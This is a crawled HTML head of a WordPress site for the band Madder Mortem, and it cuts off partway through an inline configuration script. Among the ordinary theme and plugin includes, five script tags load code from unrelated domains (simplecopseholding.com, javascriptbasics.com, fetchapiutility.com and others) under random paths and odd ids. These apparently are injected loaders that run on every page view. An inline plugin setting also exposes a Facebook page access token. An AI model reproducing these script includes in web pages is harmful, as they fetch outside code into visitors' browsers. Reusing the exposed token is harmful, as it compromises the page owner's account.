

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maddermortem.com/portfolio_cat/web/
body_size: 19288
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maddermortem.com/RITAC_WP/xmlrpc.php">
<title>Web &#8211; Madder Mortem</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//javascriptsynergy.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Feed" href="https://www.maddermortem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Comments Feed" href="https://www.maddermortem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Web Portfolio Category Feed" href="https://www.maddermortem.com/portfolio_cat/web/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maddermortem.com/RITAC_WP/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CDosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='uncode-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/style.css?ver=291834134' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 10px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1020px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel='stylesheet' id='uncode-woocommerce-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/woocommerce.css?ver=291834134' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-icons-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/uncode-icons.css?ver=291834134' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/style-custom.css?ver=291834134' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.page-body,#masthead .menu-container{background:transparent !Important;}.post-share .detail-container .share-button.share-buttons li.social-gplus, .post-share .detail-container .share-button.share-buttons li.social-xing, .post-share .detail-container .share-button.share-buttons li.social-linkedin, .post-share .detail-container .share-button.share-buttons li.social-paper-plane, .post-share .detail-container .share-button.share-buttons li.social-pinterest {display:none !important;}.post-share .detail-container .share-button.share-buttons {text-align:center;}.post-share .detail-container .share-button.share-buttons:before {content:"Share:";}.post-footer, .post-share {border:none !important;}#comments label {color:white;}.row-breadcrumb {background:rgba(0, 0, 0, 0.5) !important;border:none !important;}.boxed-width .menu-wrapper .menu-primary:not(.is_stuck) .limit-width {max-width:1020px;}.single-product .post-body {background:rgba(0, 0, 0, 0.5); }.black-overlay {background:rgba(0, 0, 0, 0.5); }
</style>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"1b9ad64650","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"1b9ad64650","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.1.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.1.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.1.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.1.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.8.3" id="bit-tour-dates-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://javascriptsynergy.com/Eg4hefgjRzQ6yO9VU1RmKUeYgnLqIkGGfKUhk534sy" id="quarrelsome_sidetrack-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"MM FB Feed\",\"page_access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Madder Mortem-10035071567\\\/\",\"timeline_type\":\"feed\",\"from\":\"\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"remove_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",